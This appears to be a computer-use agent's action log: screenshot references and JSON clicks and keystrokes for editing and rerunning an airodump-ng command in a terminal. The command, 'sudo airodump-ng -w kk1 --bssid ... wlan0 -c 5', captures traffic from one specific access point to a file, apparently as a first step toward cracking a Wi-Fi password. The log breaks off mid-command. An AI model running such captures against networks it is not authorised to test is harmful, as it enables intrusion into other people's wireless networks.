
{"action": "left_click_drag", "start_coordinate": [20, 158], "coordinate": [398, 171]}

{"action": "left_click", "coordinate": [460, 179]}

{"action": "left_click_drag", "start_coordinate": [18, 169], "coordinate": [404, 169]}

{"action": "left_click", "coordinate": [404, 159]}

{"action": "type", "text": "sudo"}

{"action": "key", "text": "Right"}
{"action": "type", "text": "-d"}
{"action": "key", "text": "Right"}
{"action": "double_click", "coordinate": [95, 170]}

{"action": "left_click", "coordinate": [307, 239]}

{"action": "left_click_drag", "start_coordinate": [249, 248], "coordinate": [141, 248]}

{"action": "left_click", "coordinate": [291, 233]}
{"action": "key", "text": "Return"}

Stop the capture and recall the previous airodump-ng command, removing wlan0 from its middle
{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "s"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "-w"}

{"action": "type", "text": " kk"}

Run sudo airodump-ng -w kk1 --bssid 24:A5:2C:81:CB:4C wlan0 -c 5 to save the capture as kk1
{"action": "key", "text": "Right"}
{"action": "key", "text": "Delete"}

{"action": "type", "text": "-"}
{"action": "type", "text": "bss"}

{"action": "type", "text": "id"}
